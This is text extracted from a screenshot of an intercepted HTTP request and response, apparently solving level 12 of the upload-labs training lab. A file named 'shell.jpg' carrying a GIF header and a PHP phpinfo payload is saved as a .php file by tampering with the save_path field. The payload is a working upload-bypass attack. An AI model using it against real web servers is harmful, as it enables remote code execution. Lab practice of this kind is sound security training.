 Request
Pretty
Raw
Hex
\n
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 429
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylsOti8AUtYgCWt86
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarylsOti8AUtYgCWt86
Content-Disposition: form-data; name="save_path"
../upload/ddd.php
------WebKitFormBoundarylsOti8AUtYgCWt86
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundarylsOti8AUtYgCWt86
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarylsOti8AUtYgCWt86--
Response
Pretty
Raw
Hex
Render
\n
</h3>
59 <form enctype="multipart/form-data" method="
post">
60 <p>
请选择要上传的图片：<p>
61 <input type="hidden" name="save_path"
value="../upload/"/>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/ddd.php
/9320250515101338.jpg" width="250px"
/>
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target
="_bank">
c0ny1
</a>
</center>